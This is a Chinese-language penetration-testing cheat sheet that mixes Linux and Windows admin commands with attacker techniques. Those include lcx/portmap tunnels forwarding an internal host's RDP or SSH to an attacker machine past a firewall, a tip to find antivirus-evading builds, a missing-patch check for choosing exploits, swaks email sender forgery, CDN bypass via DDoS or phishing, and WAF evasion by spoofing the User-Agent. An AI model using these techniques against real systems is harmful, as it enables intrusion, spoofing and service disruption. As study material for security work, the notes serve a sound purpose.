more /etc/sudoers | grep -v "^#\|^$" | grep "ALL=(ALL)"1-2-9 查看某个pid对应的程序文件#
ls -l /proc/$PID/exe或file /proc/$PID/exe($PID 为对应的pid 号)1-2-10 查看系统的运行级别#
## 查看运行级别命令
runlevel
vi /etc/inittab
id=3:initdefault ## 系统开机后直接进入哪个运行级别1-2-11 建立软连接#
ln -s /etc/init.d/sshd /etc/rc.d/rc3.d/S100ssh
## 此处sshd是具体服务的脚本文件,S100ssh是其软链接,S开头代表加载时自启动;如果是K开头的脚本文件,代表运行级别加载时需要关闭的。1-2-12 服务#
第一种修改方法:
chkconfig [--level 运行级别] [独立服务名] [on|off]
chkconfig –level 2345 httpd on ## 开启自启动
chkconfig httpd on ## (默认level是2345)第二种修改方法:
修改/etc/re.d/rc.local 文件
加入 /etc/init.d/httpd start1-2-13 查看已安装的服务#
RPM包安装的服务
chkconfig --list ### 查看服务自启动状态,可以看到所有的RPM包安装的服务
ps aux | grep crond ## 查看当前服务
系统在3与5级别下的启动项
chkconfig --list | grep "3:启用\|5:启用" ## 中文环境
chkconfig --list | grep "3:on\|5:on" ## 英文环境源码包安装的服务
## 查看服务安装位置 ,一般是在/user/local/
service httpd start
## 搜索/etc/rc.d/init.d/ 查看是否存在1-2-14 nc命令#
g<网关> ## 设置路由器跃程通信网关,最多可设置8个。
-G<指向器数目> ## 设置来源路由指向器,其数值为4的倍数。
-h ## 在线帮助。
-i<延迟秒数> ## 设置时间间隔,以便传送信息及扫描通信端口。
-l 使用监听模式,## 管控传入的资料。
-n ## 直接使用IP地址,而不通过域名服务器。
-o<输出文件> ## 指定文件名称,把往来传输的数据以16进制字码倾倒成该文件保存。
-p<通信端口> ## 设置本地主机使用的通信端口。
-r ## 乱数指定本地与远端主机的通信端口。
-s<来源位址> ## 设置本地主机送出数据包的IP地址。
-u ## 使用UDP传输协议。
-v ## 显示指令执行过程。
-w<超时秒数> ## 设置等待连线的时间。
-z ##使用0输入/输出模式,只在扫描通信端口时使用。1-2-15 lcx端口转发#
## LCX端口转发是一种强大的网络工具,它可以将本地端口与远程端口进行连接,实现跨网络的数据传输。使用LCX端口转发,我们可以轻松地在不同的网络之间建立安全、稳定的连接,方便地进行远程访问、数据传输和网络测试等操作。
1. 参数介绍:
-listen:指定本地监听端口,即要进行转发的本地端口。
-forward:指定要转发到的远程主机和端口。
-fwdType:指定转发类型,支持TCP、UDP和HTTP。
-bindTo:指定要绑定的本地地址,可以是本机IP地址或特定的网络接口。
-xorKey:指定要使用的XOR加密密钥,用于保护转发的数据。
-verbose:显示更详细的运行日志信息。
-compress:启用数据压缩功能,提高数据传输效率。
-kill:关闭所有活动转发并退出程序。
2,简单使用
a. 端口转发:
lcx -listen <本地端口> -forward <远程主机>:<远程端口>/n
例如:
lcx -listen 8888 -forward 192.168.1.100:8888/n
## 这条命令将本地的8888端口转发到远程主机192.168.1.100的8888端口。
b. 指定绑定地址:
lcx -listen <本地地址>:<本地端口> -forward <远程主机>:<远程端口> -bindTo <绑定地址>/n
例如:
lcx -listen 192.168.0.10:8888 -forward 192.168.1.100:8888 -bindTo 192.168.0.10/n
## 这条命令将本地地址为192.168.0.10的8888端口转发到远程主机192.168.1.100的8888端口,并绑定到本地地址192.168.0.10。
## lcx.exe是一个端口转发工具,有Windows版和Linux版两个版本,Windows版是lcx.exe,Linux版为portmap
Windows版使用方法如下:
lcx有两大功能:
1)端口转发(listen和slave成对使用)
2)端口映射(tran)
端口转发:
Lcx -listen <监听slave请求的端口><等待连接的端口>
Lcx -slave <攻击机IP><监听端口><目标IP><目标端口>
端口映射:
Lcx -tran<等待连接的端口><目标IP><日标端口>
1、lcx 内网端口转发
## 内网主机上执行:lcx.exe –slave 公网主机ip 公网主机端口 内网主机ip 内网主机端口
lcx.exe -slave 公网主机ip 4444 127.0.0.1 3389
## 意思是把内网主机的 3389 端口转发到具有公网ip主机的 4444 端口
## 公网主机 上执行 Lcx.exe –listen 公网主机端口1 公网主机端口2
lcx.exe –listen 4444 5555
## 意思是监听公网主机本机的 4444 端口请求,并将来自 4444 端口的请求传送给 5555 端口。
## 此时,RDP 连接,Windows 命令行下输入mstsc,即可打开远程桌面连接:
2、本地端口转发
## 由于防火墙限制,部分端口如3389无法通过防火墙,此时可以将该目标主机的3389端口透传到防火墙允许的其他端口,如53端口,
## 目标主机上执行:
lcx -tran 53 目标主机ip 3389
## 这时我们可以直接远程桌面连接到到 目标主机IP:53
## 注:软件可能会被杀软查杀,可自行寻找免杀版本。
Linux版使用方法:
## 先在具有公网ip的主机上执行:
./portmap -m 2 -p1 6666 -h2 公网主机ip -p2 7777
## 意思是监听来自6666端口的请求,将其转发到7777端口
## 再在内网主机上执行:
./portmap -m 3 -h1 127.0.0.1 -p1 22 -h2 公网主机ip -p2 6666
## 意思就是将内网主机22端口的流量转发到公网主机的6666端口。
## 然后在Linux系统命令行下执行
ssh 公网主机ip 7777
##即可连接内网主机。1-2-16 安装Nginx#
## 比如centos7的,使用epel源安装
yum install epel-release -y
yum install nginx -y
systemctl start nginx.service
systemctl enable nginx.service二,Windows#
1-1 常用指令#
1-1-1 telnet#
## 检测端口开放
telnet 101.132.222.28 3306 ## 查看某个端口是否开放1-1-2 tracert#
## 路由跳转记录
tracert 101.132.222.28 ## 路由跳转记录1-1-3 系统服务#
msconfig、services.msc、sc 、tasklist /svc
## 注:/svc是详细查看一个宿主进程对应的多项服务 。
## SC是Service Control Manager的缩写,是Windows操作系统中的一个命令行工具,用于管理服务。它可以启动、停止、暂停、恢复和删除服务,还可以查询服务的详细信息。SC命令的参数包括:
- server:## 指定服务所在的远程服务器的名称。该名称必须使用通用命名约定 (UNC) 格式(例如 \\myserver)。
- servicename:## 指定 getkeyname 操作返回的服务名称。
- command:## 指定要执行的命令。
- start:## 启动服务。
- stop:## 停止服务。
- pause:##暂停服务。
- resume:## 恢复服务。
- remove:## 删除服务。1-1-4 taskkill#
taskkill /f /PID 进程号 ## 其中 /f 表示强杀、强制结束
/S system ## 指定要连接的远程系统。
/U [domain\]user ## 指定应该在哪个用户上下文执行这个命令。
/P [password] ## 为提供的用户上下文指定密码。如果忽略,提示输入。
/FI filter ## 应用筛选器以选择一组任务。允许使用 "*"。例如,映像名称 eq acme*
/PID processid ## 指定要终止的进程的 PID。使用 TaskList 取得 PID。
/IM imagename ## 指定要终止的进程的映像名称。通配符 '*'可用来指定所有任务或映像名称。
/T ## 终止指定的进程和由它启用的子进程。
/F ## 指定强制终止进程。
/? ## 显示帮助消息。
2 筛选器:
筛选器名 有效运算符 有效值
----------- --------------- -------------------------
STATUS eq, ne RUNNING |NOT RESPONDING | UNKNOWN
IMAGENAME eq, ne 映像名称
PID eq, ne, gt, lt, ge, le PID 值
SESSION eq, ne, gt, lt, ge, le 会话编号。
CPUTIME eq, ne, gt, lt, ge, le CPU 时间,格式为 hh:mm:ss。 hh - 时, mm - 分,ss - 秒
MEMUSAGE eq, ne, gt, lt, ge, le 内存使用量,单位为 KB
USERNAME eq, ne 用户名,格式为 [domain\]user
MODULES eq, ne DLL 名称
SERVICES eq, ne 服务名称
WINDOWTITLE eq, ne 窗口标题
说明
----
1) 只有在应用筛选器的情况下,/IM 切换才能使用通配符 '*'。
2) 远程进程总是要强行 (/F) 终止。
3) 当指定远程机器时,不支持 "WINDOWTITLE" 和 "STATUS" 筛选器。
3、例如
TASKKILL /IM notepad.exe
TASKKILL /PID 1230 /PID 1241 /PID 1253 /T
TASKKILL /F /IM cmd.exe /T
TASKKILL /F /FI "PID ge 1000" /FI "WINDOWTITLE ne untitle*"
TASKKILL /F /FI "USERNAME eq NT AUTHORITY\SYSTEM" /IM notepad.exe
TASKKILL /S system /U domain\username /FI "USERNAME ne NT*" /IM *
TASKKILL /S system /U username /P password /FI "IMAGENAME eq note*"eventvwr.msc ## --------------- 事件查看器1-1-5 del#
del /ah /f DLLHOST.exe -------------- ## 其中 /ah 是只删除所有隐藏文件的意思
/p ## 提示您确认是否删除指定的文件。
/f ## 强制删除只读文件。
/s ## 从当前目录及其所有子目录中删除指定文件。显示正在被删除的文件名。
/q ## 指定安静模式。不对删除确认作出提示。
/a ## 根据指定的属性删除文件。1-1-6 dir#
dir /s rundll32.exe
/p ## 一次显示一屏列表。要查看下一个屏幕,请按任意键。
/q ## 显示文件所有权信息
/w ## 以宽格式显示列表,每行最多包含五个文件名或目录名
/d ## 以与 /w 相同的格式显示列表,但文件按列排序。
/a ## 仅显示具有您指定属性的目录和文件的名称。
/t ## 指定要显示或用于排序的时间字段。可用的时间字段值为:c - Creationa - 最后访问w - 最后写入
/s ## 列出指定目录和所有子目录中指定文件名的每次出现。
/b ## 显示目录和文件的裸列表,没有其他信息。 /b 参数覆盖 /w。
/l ## 使用小写显示未排序的目录名和文件名。
/n ## 在屏幕的最右侧显示带有文件名的长列表格式。
/x ## 显示为非 8dot3 文件名生成的短名称。显示与 /n 的显示相同,但在长名称之前插入短名称。
/c ## 以文件大小显示千位分隔符。这是默认行为。使用 /-c 隐藏分隔符。
/4 ## 以四位数格式显示年份。
/r ## 显示文件的备用数据流。
/? ## 在命令提示符处显示帮助。1-1-7 attrrib#
## attrib是dos和Windows系统中的一个用于更改文件或目录属性的命令,它的语法格式如下:
attrib [+r | -r] [+a | -a] [+s | -s] [+h | -h] [驱动器:][路径]文件名 [/s [/d]]
attrib 命令有4个常用参数:
r ## 读
a ## 存档
s ## 系统
h ## 隐藏分别为、、、等属性。这些参数用来更改文件或目录的属性,其中加号(+)代表添加属性,减号(-)代表取消属性。
## 例如,+r 表示将文件设置为“只读”, -r 表示将其取消“只读”属性;
## +h 表示将文件的隐藏属性设置为“是”,-h 则表示取消这个属性。
## attrib 命令除了可以更改文件的属性,还可以使用 /d 和 /s 参数循环遍历目录中的文件和文件夹。其中,/d 参数用于更改目录的属性, /s参数用于同时更改当前目录下所有子目录中的文件和文件夹的属性。
## 实例1:将文件设置为“只读”
attrib +r c:\test.txt
如果想要取消某个文件的只读属性
attrib -r c:\test.txt
## 实例2:将目录以及目录下的文件和文件夹设置为隐藏
首先,先用命令行生成一个mydoc文件夹
if not exist c:\mydoc md c:\mydoc
## 然后再创建3个文件夹
for /l %i in (1 1 3) do md c:\mydoc\%i
## 在命令提示符下输入如下命令:
attrib +h /s /d c:\mydoc
## 如果想要取消某个目录及其子目录下的所有隐藏属性,输入如下命令即可:
attrib -h /s /d c:\mydoc1-1-8 指定我们自己的终端#
setp c:\www\1111\cmd.exe1-1-9 net user#
## 1、增加用户
net user username password /add
## 2、删除用户
net user username /del
## 3、修改用户密码
net user username newpassword
## 4、升级用户为管理员
net localgroup administrators username /add
## 5、将管理员账户降为普通用户
net localgroup administrators username /del
## 6、查看所有用户
net user
## 7、查看特定用户信息
net user username
## 8、激活特定用户
net user username /active:yes
## 9、禁用特定用户
net user username /active:no
## 10、查看特定用户组所包含的用户
net localgroup groupname1-1-10 快速查找未打补丁的EXP#
## 快速查找未打补丁的 exp,可以最安全的减少目标机的未知错误,以免影响业务。 命令行下执行检测未打补丁的命令如下:
systeminfo>micropoor.txt&(for %i in ( KB977165 KB2160329 KB2503665 KB2592799 KB2707511 KB2829361 KB2850851 KB3000061 KB3045171 KB3077657 KB3079904 KB3134228 KB3143141 KB3141780 ) do @type micropoor.txt|@find /i "%i"|| @echo %i you can fuck)&del /f /q /a micropoor.txt1-1-11 sc#
SC 是用于与服务控制管理器和服务进行通信的命令行程序。提供的功能类似于“控制面板”中“管理工具”项中的“服务”。
创建
# 安装服务
## 服务名称是redis,
C:\Windows\system32>sc create redis binpath= "D:\work\databases\Redis-x64-3.2.100\redis-server.exe --service-run D:\work\databases\Redis-x64-3.2.100\redis.windows.conf"
## 直接创建时也能设置显示名称
C:\Windows\system32>sc create redis binPath=D:\work\databases\Redis-x64-3.2.100\redis-server.exe DisplayName= redis
查询
# 使用query参数
C:\Windows\system32>sc query redis
SERVICE_NAME: redis
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
# 使用queryex参数(比query查询多出两个结果)
C:\Windows\system32>sc queryex redis
SERVICE_NAME: redis
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 0
FLAGS :
启动
# 先查询服务状态(STOPPED)
C:\Windows\system32>sc query redis
SERVICE_NAME: redis
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
# 启动服务(RUNNING)
C:\Windows\system32>sc start redis
SERVICE_NAME: redis
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_PRESHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 8896
FLAGS :
停止
# 直接停止
sc stop redis
# 添加停止原因和备注
sc stop redis 1:2:8 "must stop redis"
配置
# 配置服务的显示名称,这里将服务的显示名字redis改成REDIS显示(displayname不区分大小写,且等号后有空格)
C:\Windows\system32>sc config redis displayname= REDIS
[SC] ChangeServiceConfig 成功
# 配置服务描述
C:\Windows\system32>sc description redis "redis的描述内容"
[SC] ChangeServiceConfig2 成功
删除
#删除服务
C:\Windows\system32>sc delete redis
[SC] DeleteService 成功
# 删除后再查看
C:\Windows\system32>sc query redis
[SC] EnumQueryServicesStatus:OpenService 失败 1060:
指定的服务未安装。
实例
手动启动
sc Create 手动 binPath= "cmd /K start" type= own type= interact
sc start 手动
sc Create 手动启动 binPath= "cmd /K start" type= own type= interact start= DEMAND
sc start 手动启动
测试
sc Create aini binPath= "cmd /K start" type= own type= interact start= AUTO
sc start aini1-1-12 netsh#
a) 启用防火墙
C:\>netsh firewall set opmode mode = enable
b) 关闭防火墙
C:\>netsh firewall set opmode mode = disable
c) 重置防火墙
C:\>netsh firewall reset
1、查看网络配置
netsh interface ip show {选项}
{选项}可以是:
address - ## 显示 IP 地址配置。
config - ## 显示 IP 地址和更多信息。
dns - ## 显示 DNS 服务器地址。
icmp - ### 显示 ICMP 统计。
interface - ## 显示 IP 接口统计。
ipaddress - ## 显示当前 IP 地址
ipnet - ## 显示 IP 的网络到媒体的映射。
ipstats - ## 显示 IP 统计。
joins - ## 显示加入的多播组。
offload - ## 显示卸载信息。
tcpconn - ##显示 TCP 连接。
tcpstats - ## 显示 TCP 统计。
udpconn - ## 显示 UDP 连接。
udpstats - ## 显示 UDP 统计。
wins - ## 显示 WINS 服务器地址。
2、配置接口IP/网关IP
netsh interface ip set address "本地连接" static 192.168.1.100 255.255.255.0 192.168.1.253
------------------------------
C:\>netsh interface ip show config
接口 "本地连接" 的配置
DHCP 启用 否
IP 地址 192.168.1.100
子网掩码 255.255.255.0
默认网关: 192.168.1.253
GatewayMetric: 0
InterfaceMetric 0
静态配置的 DNS 服务器: 202.96.209.134
静态配置的 WINS 服务器: 无
用哪个前缀注册: 只是主要
3、配置自动换取IP地址,DNS地址及wins地址
netsh interface ip set address "本地连接" dhcp
netsh interface ip set dns "本地连接" dhcp
netsh interface ip set wins "本地连接" dhcp
4、配置静态IP地址,DNS地址及wins地址
netsh interface ip set address "本地连接" static 192.168.1.253
netsh interface ip set dns "本地连接" static 202.96.209.6
netsh interface ip set wins "本地连接" static 192.168.1.1
5、查看并导出网络配置文件
C:\>netsh -c interface dump >c:\dump.txt (">"表示导出。">>"表示追加)
#========================
# 接口配置
#========================
pushd interface
reset all
popd
# 接口配置结束
#========================
# 接口配置
#========================
pushd interface ipv6
uninstall
popd
# 接口配置结束
# ----------------------------------
# ISATAP 配置
# ----------------------------------
pushd interface ipv6 isatap
popd
# ISATAP 配置结束
# ----------------------------------
# 6to4 配置
# ----------------------------------
pushd interface ipv6 6to4
reset
popd
# 6to4 配置结束
#=============
# 端口代理配置
#=============
pushd interface portproxy
reset
popd
# 端口代理配置结束
# ----------------------------------
# 接口 IP 配置
# ----------------------------------
pushd interface ip
# "本地连接" 的接口 IP 配置
set address name="本地连接" source=static addr=192.168.1.5 mask=255.255.255.0
set address name="本地连接" gateway=192.168.1.1 gwmetric=0
set dns name="本地连接" source=static addr=202.96.209.134 register=PRIMARY
set wins name="本地连接" source=static addr=none
popd
# 接口 IP 配置结束
6、导入网络配置文件
C:\>netsh -f c:\dump.txt
C:\>netsh exec c:\dump.txt三,知识点#
3-1 如何检测CDN#
## 1,nslookup 进行检测
## 2,多ping 检测
http://ping.chinaz.com/
http://ping.aizhan.com/
http://ce.cloud.360.cn/3-2 绕过方法 — 找真实IP#
## ping 一个不存在的二级域名
## 查看 IP 与 域名绑定的历史记录,可能会存在使用 CDN 前的记录
https://dnsdb.io/zh-cn/ ###DNS查询
https://x.threatbook.cn/ ###微步在线
http://toolbar.netcraft.com/site_report?url=www.bigcoders.cn ###在线域名信息查询
http://viewdns.info/ ###DNS、IP等查询
https://tools.ipip.net/cdn.php ###CDN查询IP
https://securitytrails.com/domain/bigcoders.cn/dns
## 观看ip变化
http://toolbar.netcraft.com/site_report?url=www.sina.com
## 查询子域名
## 主要的意思是一个公司可能有上百个网站,不一定每个网站都使用了cdn。
(1)微步在线(https://x.threatbook.cn/)
(2)Dnsdb查询法(https://dnsdb.io/zh-cn/)
(3)Google 搜索Google site:baidu.com -www就能查看除www外的子域名
(4)各种子域名扫描器
(5)网络空间引擎搜索法
常见的有以前的钟馗之眼,shodan,fofa搜索。
## 利用SSL证书寻找真实原始IP
## 网站漏洞查找
1)目标敏感文件泄露,例如:phpinfo之类的探针、"info.php", "phpinfo.php", "test.php", "l.php"、GitHub信息泄露等。
2)查看漏洞扫描报警信息,手工造成页面报错
3)XSS盲打,命令执行反弹shell,SSRF等。
4)无论是用社工还是其他手段,拿到了目标网站管理员在CDN的账号,从而在从CDN的配置中找到网站的真实IP,这个太难了,如果要做的 话,一般是钓鱼的方式,比如发邮件之类的。
5)直接ping一个asdfasdf.baidu.com,如果开启了泛域名解析,那么ping到的一般是真实ip地址。
## 网站邮件订阅查找
RSS邮件订阅,很多网站都自带 sendmail,会发邮件给我们,此时查看邮件源码里面就会包含服务器的真实 IP 了。
## 通过国外服务器ping对方网站
## 用 Zmap 扫全网
就是扫描整个网段,比如就扫描80、443端口,每个网站不是都有标题标签码,以关键字的方式来匹配提取,不过这个方法太麻烦了。
## DDOS把 CDN 流量打光3-3 什么是越权,越权漏洞原理#
## 越权
## 所谓越权,就是绕过权限限制或者在权限限制不够严格的情况下去访问原来不应该访问到的资源。比如:目录越权、任意订单遍历的业务类越权等等,其中,目录越权分为多种,常见的有:目录权限设置不严格、权限没有递归设置、web站点越权访问、用户权限鉴权被绕过。
## 原理
## 如果使用A用户的权限去操作B用户的数据,A的权限小于B的权限,如果能够成功操作,则称之为越权操作。越权漏洞形成的原因是后台使用了不合理的权限校验规则导致的。3-4 什么是APT攻击#
## 有组织、有特定目标、持续时间极长的新型攻击和威胁,国际上有的称之为 APT(Advanced Persistent Threat)攻击
## 高级持续性威胁(Advanced Persistent Threat)是指组织(特别是政府)或者小团体使用先进的攻击手段对特定目标进行长期持续性网络攻击的攻击形式3-5 WEB应用其它常见漏洞总结#
1. 暴力猜解用户名及密码
2. 扫敏感目录及备份文件
3. PhpMyadmin的万能密码
4. 报错页面的图片也是可以存在反射型XSS的
5. 隐藏域中可能存着明文密码
6. 逻辑漏洞——任意用户密码重置
7. 短信炸弹
8. SVN源码泄露
9. 扫描一下局域网共享
10. 关注一些非主流的漏洞,如HTTP响应拆分漏洞
11. 扫一下端口
nmap扫端口,开放着9091、21端口,浏览器打开发现9091是另一个WEB应用
12. 发掘隐藏的链接地址
13. 发掘一些越权的测试页面
14. IIS短文件名泄露漏洞
这个漏洞只有微软的操作系统才有,2008、2012等都有。
## 危害:Microsoft IIS在实现上存在文件枚举漏洞,攻击者可利用此漏洞枚举网络服务器根目录中的文件。危害:攻击者可以利用“~” 字符 猜解或遍历服务器中的文件名,或对IIS服务器中的.Net Framework进行拒绝服务攻击。
## 验证方法说明:在命令行模式运行IIS-shortname工具,执行java scanner 2 20 http://www.xxx.com回车执行,看是否能遍历服 务器中的文件名。显示出来的不是文件的全名,只显示一部分,所以叫做短文件名漏洞,因为后面可以进行猜测。这个漏洞修复需要 修改注册表,具体怎么操作,大家去网上搜一下短文件名漏洞修复就能找到。
15. jQuery存在XSS漏洞
## 版本低于1.7的jQuery过滤用户输入数据所使用的正则表达式存在缺陷,可能导致LOCATION.HASH跨站漏洞。
## 验证方法说明:直接在火狐浏览器打开JQuery漏洞地址,查看源代码里面的JQuery版本是否存在低于1.7,如果低于1.7那么就存在漏 洞。
16. 目录浏览漏洞
## 危害:由于Web服务器权限配置不当,造成用户可以直接浏览Web网站目录,如图片目录images,javascript目录js, 不同的目录潜在 的危险 是不同的。攻击者一般利用常见目录中可能包含的敏感文件获取敏感信息。
## 验证方法说明:直接在火狐浏览器打开目录浏览页面,看是否存在列目录。
17. URL跳转漏洞
18. 框架钓鱼漏洞
19. 点击劫持
## 应用程序没有对用户提交的数据进行有效的过滤或转换,攻击者可向WEB页面里插入对终端用户造成影响或损失的恶意链接。
20. HTTP报头追踪漏洞
21. DNS域传送漏洞
22. 私有IP泄露
23. 网站物理路径信息泄漏漏洞
## 报错信息中提示了网站物理路径,也是漏洞。算中危漏洞。其实中危和低危漏洞都是辅助型漏洞,不能直接拿到服务器权限,和其他高 危漏洞配合的。
24. 系统重装漏洞
## 易商宝”CMS存在系统重装漏洞,通过此漏洞可重新安装该CMS,并取得网站的管理员权限。为不影响网站的正常运行,未进行漏洞 实际验证。所以一定要注意这种类型的初始化页面,不要让别人访问,严格控制。
25. 任意文件下载
26.不安全的请求方法
https://zhuanlan.zhihu.com/p/96482835
https://blog.csdn.net/dltsbydh/article/details/963236973-6 常见逻辑漏洞案例#
1、任意修改用户资料
2、任意查询用户信息
3、任意重置用户密码
4、恶意注册
5、恶意短信
6、其它逻辑漏洞3-7 常见钓鱼方式#
## exe程序挂马
## 快捷方式挂马
## 扩展名伪造
## office文件挂马3-8 邮件钓鱼#
## SPF ---------- 一种以IP地址认证电子邮件发件人身份的技术
## DKIM ----------- DKIM让企业可以把加密签名插入到发送的电子邮件中,然后把该签名与域名关联起来
## DMARC ----------- 是txt记录中的一种,是一种基于现有的SPF和DKIM协议的可扩展电子邮件认证协议,其核心思想是邮件的发送方通过特定方式(DNS)公开表明自己会用到的发件服务器(SPF)、并对发出的邮件内容进行签名(DKIM),而邮件的接收方则检查收到的邮件是否来自发送方授权过的服务器并核对签名是否有效3-8-1 要想查看一个域名是否配置了SPF安全策略#
nslookup -type=txt ***.com.cn #查看dns中txt类型的记录
dig -t txt 163.com未配置的是这样:

配置了spf协议的看到的信息如下

但凡是开启了spf安全认证的邮件服务器,是不允许发送匿名邮件的,什么叫做匿名邮件呢?
3-8-2 伪造邮件#
## 最简单的办法就是使用swaks之类的邮件伪造工具,kali中自带
swaks --to xxxx@qq.com --from info@XXX.com --ehlo XXX.com --body hello --header "Subject: hello"
--to <收件人邮箱>
--from <要显示的发件人邮箱>
--ehlo <伪造的邮件ehlo头>
--body <邮件正文>
--header <邮件头信息,subject为邮件标题>配置了SPF的情况
这种情况就需要用一些权威的邮件服务商去发送邮件了 如sendgrid,mailgun,这些权威邮件服务商,会被大部分邮件服务商加到白名单中,这样他们的邮件就不会进到垃圾箱。也就是各大权威邮件服务商都是互相有个白名单处理的,通过他们可以伪造发送匿名邮件,有时候是能够成功的。
3-9 web漏洞#

3-10 系统漏洞#
方法:
1.漏扫,awvs,IBM appscan等。最快的方法就是通过工具来探测,一般大一点的工具都是收费的,不过有破解的,像系统漏洞,工具中集成了几万个漏洞,扫起来很快、并且直接可以成图成报告
2.结合漏洞去百度、seebug、exploit-db(漏洞库,里面含有好多之前出现过的漏洞)等位置找利用,回头会给大家讲漏洞库的使用。
3.在网上寻找验证poc(poc:漏洞利用工具和代码脚本等等,直接进行攻击)。
内容:
系统漏洞:## 系统没有及时打补丁
Websever漏洞:## Websever配置问题
Web应用漏洞:## Web应用开发问题
其它端口服务漏洞:## 各种21/8080(st2)/7001/22/3389,前面我们通过nmap扫描过了
通信安全:## 明文传输,token在cookie中传送等。3-11 waf 有哪些功能#
## 网马木马主动防御及查杀
### 流量监控
# 网站漏洞防御功能
## 危险组件防护功能
## .Net安全保护模块
## 双层防盗链链接模式
## 网站特定资源防下载
## CC攻击防护
## 网站流量保护
## IP黑白名单3-12 waf注入绕过检测方法#

3-12-1 WAF身份认证阶段的绕过#
## 伪造搜索引擎 --------------------- 这种方式现在已经不行了昂,所以看看即可老版本的WAF是有这个漏洞的,就是把User-Agent修改为搜索引擎,便可以绕过,进行sql注入等攻击,这里推荐一个火狐插件,我给大家的那个火狐浏览器就有昂,可以修改User-Agent,叫User-Agent Switcher 下载地址: https://addons.mozilla.org/zh-CN/firefox/addon/user-agent-switcher/安装完后重启Firefox浏览器, 打开User Agent Switcher设置面板
当然喜欢用burp的朋友也可以通burp来修改User-Agent

如果想批量替换User_Agent,也是可以的
